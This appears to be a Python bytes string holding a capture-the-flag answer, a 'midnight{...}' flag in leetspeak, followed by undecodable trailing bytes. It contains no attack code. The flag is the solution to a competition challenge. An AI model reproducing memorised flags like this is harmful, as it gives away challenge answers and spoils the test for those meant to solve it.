'midnight{w3ll_wh47_d0_y0u_kn0w_7h15_15_4c7u4lly_7h3_w0rld5_l0n6357_fl46_4nd_y0u_f0und_17_50_y0u_5h0uld_b3_pr0ud_0f_y0ur53lf_50_uhmm_60_pr1n7_7h15_0n_4_75h1r7_0r_50m37h1n6_4nd_4m4z3_7h3_p30pl3_4r0und_y0u}\x99\xd3\x84\x00\xdd\x98\xbf\xedv\xe8|\xd3#\x01sR\x83\x9f\xce\x9fHg\xef\xfb\x07\x05\xc7\xd1R4*\xbc\x9e`\x9aW\x10\x0b5\xc0\xc0\xf9\xcc2dD\x00\xd5\x89\xfd2\xd2l\xe3N3\x8bU6}[\x92\xd5\xf5\x0fO\xde-\xf1\xb0\xbe\xaf\xc5\xcfM\xadyo\xd9\xbf\xff\xeci\xd5$\xf99\xde\xad\xaaP{\xfc\xf7\x91 o2\x99M\x9cE\xfe@,\xc0\x8d\x88wU\xb0\x82X\xa2;r\xeaq\x8eV\x05t\x94\xb8\x8c\xba\x90\xf5\xa8\xf9\x17$\x94\xf4:\x11\x9e\xfc\x0b]\x97\xbbMv9\x865f*$\x93r\xf65j\xc0jk\xf0\xab\xd5\t\xb3\xda\x17\xb0~\x05}\xc4@(\xa8\r\x16\x01V\xcdm\x901\x17\x18\xf3\xfd\xd6L\xa7\x13|\xaa\x9d\x1e_\xb4%g/Q+\xff\xc1\xbe\xf1fB#g\xa8\xda\xdd4'